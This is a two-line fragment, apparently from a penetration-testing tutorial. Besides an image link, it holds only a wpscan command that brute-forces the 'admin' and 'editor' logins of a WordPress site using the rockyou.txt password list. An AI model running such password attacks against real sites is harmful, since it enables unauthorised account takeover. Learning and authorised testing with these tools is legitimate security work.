 wpscan --url http://thiennv.com/wordpress/ --usernames admin,editor --passwords /usr/share/wordlists/rockyou.txt